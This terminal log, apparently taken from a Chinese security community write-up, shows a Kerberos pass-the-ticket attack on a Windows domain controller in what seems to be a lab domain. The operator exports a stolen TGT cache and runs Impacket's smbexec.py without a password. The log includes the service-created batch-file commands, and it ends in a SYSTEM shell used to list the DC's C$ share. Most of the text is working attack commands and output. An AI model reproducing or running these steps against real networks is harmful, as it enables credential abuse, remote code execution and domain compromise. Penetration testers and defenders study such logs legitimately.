 ➜  examples git:(master) ✗ export KRB5CCNAME=TGT_lihua@qftm.com.ccache
➜  examples git:(master) ✗ python3 smbexec.py qftm.com/lihua@dc.qftm.com -dc-ip 192.168.1.10 -k -no-pass -code gbk -debug
Impacket v0.12.0.dev1+20230921.20754.9c8f344b - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /Volumes/QData/Applications/Software/Python/3.8.9/lib/python3.8/site-packages/impacket
[+] StringBinding ncacn_np:dc.qftm.com[\pipe\svcctl]
[+] Using Kerberos Cache: TGT_lihua@qftm.com.ccache
[+] SPN CIFS/DC.QFTM.COM@QFTM.COM not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/QFTM.COM@QFTM.COM
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.1.10:88
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\DJiJGDkA.bat & %COMSPEC% /Q /c %SYSTEM
ROOT%\DJiJGDkA.bat & del %SYSTEMROOT%\DJiJGDkA.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\OntabhYe.bat & %COMSPEC% /Q /c %SYS
TEMROOT%\OntabhYe.bat & del %SYSTEMROOT%\OntabhYe.bat
nt authority\system
C:\Windows\system32>dir \\dc.qftm.com\c$
[+] Executing %COMSPEC% /Q /c echo dir \\dc.qftm.com\c$ ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\pFjYGCIs.bat & %COMSP
EC% /Q /c %SYSTEMROOT%\pFjYGCIs.bat & del %SYSTEMROOT%\pFjYGCIs.bat
 驱动器 \\dc.qftm.com\c$ 中的卷没有标签。
 卷的序列号是 9E19-B7FF
 \\dc.qftm.com\c$ 的目录
2006/09/19  05:43                24 autoexec.bat
2006/09/19  05:43                10 config.sys
2008/01/19  17:40    <DIR>          PerfLogs
2020/03/27  18:05    <DIR>          Program Files
2023/06/24  16:03    <DIR>          Users
2023/10/31  09:54    <DIR>          Windows
2023/10/31  09:54                 0 __output
               3 个文件             34 字节
               4 个目录 12,649,656,320 可用字节
C:\Windows\system32>exit
➜  examples git:(master) ✗
先知社区